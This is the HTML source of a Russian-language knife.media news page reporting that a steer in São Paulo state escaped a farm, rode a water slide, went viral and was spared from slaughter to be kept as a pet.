.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/brazil-steer/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Двухлетний бык из бразильского штата Сан-Паулу сумел избежать убоя, прославившись в соцсетях.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Двухлетний бык из бразильского штата Сан-Паулу сумел избежать убоя, прославившись в соцсетях.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/158907-618d452a2f1c3.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/brazil-steer/">
<meta property="og:title" content="В Бразилии бык сбежал из фермы, прокатился на водной горке и прославился в соцсетях. Теперь его не отправят на убой и будут держать как домашнее животное">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/158907-618d452a2f1c3.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","@id":"https://knife.media/brazil-steer/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/brazil-steer/"},"headline":"В Бразилии бык сбежал из фермы, прокатился на водной горке и прославился в соцсетях. Теперь его не отправят на убой и будут держать как домашнее животное","datePublished":"2021-11-11T19:50:32+03:00","dateModified":"2021-11-11T19:50:32+03:00","url":"https://knife.media/brazil-steer/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/158907-618d452a2f1c3.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Артем Нижник"}],"about":[{"name":"animals"},{"name":"death"}],"articleBody":"Двухлетний бык из бразильского штата Сан-Паулу сумел избежать убоя, прославившись в соцсетях. Как сообщает агентство UPI, животное сбежало из фермы, где его держали, примчалось в ближайший загородный комплекс и прокатилось там на водной горке. https://youtu.be/OitimtJ6Bw8 Видео с камер наблюдения попало в соцсети и стало популярным. Теперь быка называют Toboga, что в переводе с португальского означает «Горка». Хозяин фермы Карлос Мигель Серанте пообещал держать Горку в качестве питомца. Он добавил, что почти сразу догнал животное и помог ему спуститься. «Я посмотрел, нет ли у него травм, но он был в порядке. Мы оставим его ради людей — они постоянно интересуются быком. Хотят знать, что с ним», — сказал фермер. Он добавил, что, скорее всего, Горка будет жить в этом же клубе."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-158907">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/animals/">животные</a><div class="meta"><a class="meta__item" href="https://knife.media/author/artem-nizhnik/" rel="author">Артем Нижник</a></div><div class="meta"><span class="meta__item"><time datetime="2021-11-11T19:50:32+03:00">11 ноября 2021</time></span></div></div><h1 class="entry-header__title">В Бразилии бык сбежал из фермы, прокатился на водной горке и прославился в соцсетях. <em>Теперь его не отправят на убой и будут держать как домашнее животное</em></h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fbrazil-steer%2F&#038;title=%D0%92%20%D0%91%D1%80%D0%B0%D0%B7%D0%B8%D0%BB%D0%B8%D0%B8%20%D0%B1%D1%8B%D0%BA%20%D1%81%D0%B1%D0%B5%D0%B6%D0%B0%D0%BB%20%D0%B8%D0%B7%20%D1%84%D0%B5%D1%80%D0%BC%D1%8B%2C%20%D0%BF%D1%80%D0%BE%D0%BA%D0%B0%D1%82%D0%B8%D0%BB%D1%81%D1%8F%20%D0%BD%D0%B0%20%D0%B2%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9%20%D0%B3%D0%BE%D1%80%D0%BA%D0%B5%20%D0%B8%20%D0%BF%D1%80%D0%BE%D1%81%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%D1%81%D1%8F%20%D0%B2%20%D1%81%D0%BE%D1%86%D1%81%D0%B5%D1%82%D1%8F%D1%85.%20%D0%A2%D0%B5%D0%BF%D0%B5%D1%80%D1%8C%20%D0%B5%D0%B3%D0%BE%20%D0%BD%D0%B5%20%D0%BE%D1%82%D0%BF%D1%80%D0%B0%D0%B2%D1%8F%D1%82%20%D0%BD%D0%B0%20%D1%83%D0%B1%D0%BE%D0%B9%20%D0%B8%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B0%D0%BA%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B5%D0%B5%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D0%BE%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fbrazil-steer%2F&#038;text=%D0%92%20%D0%91%D1%80%D0%B0%D0%B7%D0%B8%D0%BB%D0%B8%D0%B8%20%D0%B1%D1%8B%D0%BA%20%D1%81%D0%B1%D0%B5%D0%B6%D0%B0%D0%BB%20%D0%B8%D0%B7%20%D1%84%D0%B5%D1%80%D0%BC%D1%8B%2C%20%D0%BF%D1%80%D0%BE%D0%BA%D0%B0%D1%82%D0%B8%D0%BB%D1%81%D1%8F%20%D0%BD%D0%B0%20%D0%B2%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9%20%D0%B3%D0%BE%D1%80%D0%BA%D0%B5%20%D0%B8%20%D0%BF%D1%80%D0%BE%D1%81%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%D1%81%D1%8F%20%D0%B2%20%D1%81%D0%BE%D1%86%D1%81%D0%B5%D1%82%D1%8F%D1%85.%20%D0%A2%D0%B5%D0%BF%D0%B5%D1%80%D1%8C%20%D0%B5%D0%B3%D0%BE%20%D0%BD%D0%B5%20%D0%BE%D1%82%D0%BF%D1%80%D0%B0%D0%B2%D1%8F%D1%82%20%D0%BD%D0%B0%20%D1%83%D0%B1%D0%BE%D0%B9%20%D0%B8%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B0%D0%BA%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B5%D0%B5%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D0%BE%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Двухлетний бык из бразильского штата Сан-Паулу сумел избежать убоя, прославившись в соцсетях. Как <a href="https://www.upi.com/Odd_News/2021/11/10/brazil-escaped-steer-takes-water-slide-Nova-Granada-Brazil/5071636575247/" rel="noopener" target="_blank">сообщает</a> агентство UPI, животное сбежало из фермы, где его держали, примчалось в ближайший загородный комплекс и прокатилось там на водной горке.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/OitimtJ6Bw8?rel=0&showinfo=0&autoplay=1"><a class="embed__dummy" href="https://youtu.be/OitimtJ6Bw8" target="_blank" style="background-image: url(https://img.youtube.com/vi/OitimtJ6Bw8/maxresdefault.jpg)"></a></div>
</figure>
<p>Видео с камер наблюдения попало в соцсети и стало популярным. Теперь быка называют Toboga, что в переводе с португальского означает «Горка».</p>
<p>Хозяин фермы Карлос Мигель Серанте пообещал держать Горку в качестве питомца. Он добавил, что почти сразу догнал животное и помог ему спуститься.</p>
<p>«Я посмотрел, нет ли у него травм, но он был в порядке. Мы оставим его ради людей — они постоянно интересуются быком. Хотят знать, что с ним», — сказал фермер. Он добавил, что, скорее всего, Горка будет жить в этом же клубе.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/animals/" rel="tag">животные</a><a href="https://knife.media/tag/death/" rel="tag">смерть</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fbrazil-steer%2F&#038;title=%D0%92%20%D0%91%D1%80%D0%B0%D0%B7%D0%B8%D0%BB%D0%B8%D0%B8%20%D0%B1%D1%8B%D0%BA%20%D1%81%D0%B1%D0%B5%D0%B6%D0%B0%D0%BB%20%D0%B8%D0%B7%20%D1%84%D0%B5%D1%80%D0%BC%D1%8B%2C%20%D0%BF%D1%80%D0%BE%D0%BA%D0%B0%D1%82%D0%B8%D0%BB%D1%81%D1%8F%20%D0%BD%D0%B0%20%D0%B2%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9%20%D0%B3%D0%BE%D1%80%D0%BA%D0%B5%20%D0%B8%20%D0%BF%D1%80%D0%BE%D1%81%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%D1%81%D1%8F%20%D0%B2%20%D1%81%D0%BE%D1%86%D1%81%D0%B5%D1%82%D1%8F%D1%85.%20%D0%A2%D0%B5%D0%BF%D0%B5%D1%80%D1%8C%20%D0%B5%D0%B3%D0%BE%20%D0%BD%D0%B5%20%D0%BE%D1%82%D0%BF%D1%80%D0%B0%D0%B2%D1%8F%D1%82%20%D0%BD%D0%B0%20%D1%83%D0%B1%D0%BE%D0%B9%20%D0%B8%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B0%D0%BA%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B5%D0%B5%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D0%BE%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fbrazil-steer%2F&#038;text=%D0%92%20%D0%91%D1%80%D0%B0%D0%B7%D0%B8%D0%BB%D0%B8%D0%B8%20%D0%B1%D1%8B%D0%BA%20%D1%81%D0%B1%D0%B5%D0%B6%D0%B0%D0%BB%20%D0%B8%D0%B7%20%D1%84%D0%B5%D1%80%D0%BC%D1%8B%2C%20%D0%BF%D1%80%D0%BE%D0%BA%D0%B0%D1%82%D0%B8%D0%BB%D1%81%D1%8F%20%D0%BD%D0%B0%20%D0%B2%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9%20%D0%B3%D0%BE%D1%80%D0%BA%D0%B5%20%D0%B8%20%D0%BF%D1%80%D0%BE%D1%81%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%D1%81%D1%8F%20%D0%B2%20%D1%81%D0%BE%D1%86%D1%81%D0%B5%D1%82%D1%8F%D1%85.%20%D0%A2%D0%B5%D0%BF%D0%B5%D1%80%D1%8C%20%D0%B5%D0%B3%D0%BE%20%D0%BD%D0%B5%20%D0%BE%D1%82%D0%BF%D1%80%D0%B0%D0%B2%D1%8F%D1%82%20%D0%BD%D0%B0%20%D1%83%D0%B1%D0%BE%D0%B9%20%D0%B8%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B0%D0%BA%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B5%D0%B5%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D0%BE%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/studenty/">студенты</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T16:00:21+03:00">16:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-rossijskie-studenty-predpochitayut-spisyvat-na-ekzamenah-ispolzuya-ii/">Исследование: российские студенты предпочитают списывать на экзаменах, используя ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/otdyh/">отдых</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T14:15:34+03:00">14:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-peremestitsya-v-sumerechnyj-les-i-dozhdatsya-poyavleniya-svetlyachkov/">Сайт дня: переместиться в сумеречный лес и дождаться появления светлячков</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sport/">спорт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T12:05:06+03:00">12:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/yaponskij-vid-sporta-spogomi-skorostnoj-sbor-musora-stal-nabirat-populyarnost-vo-vsem-mire/">Японский вид спорта спогоми — скоростной сбор мусора — стал набирать популярность во всем мире</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/biology/">биология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T11:40:37+03:00">11:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pochemu-srednij-razmer-polovyh-organov-u-muzhchin-bolshe-chem-u-obezyan/">Исследование: почему средний размер половых органов у мужчин больше, чем у обезьян</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/china/">китай</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T11:00:54+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/pozhilaya-zhitelnicza-kitaya-razbila-televizor-zastupayas-za-lyubimyh-geroev-seriala/">Пожилая жительница Китая разбила телевизор, «заступаясь» за любимых героев сериала</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/psychology/">Психология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T12:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-soczseti-i-videoigry-vryad-li-nanosyat-osobyj-vred-psihike-podrostkov/">Исследование: соцсети и видеоигры вряд ли наносят особый вред психике подростков</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
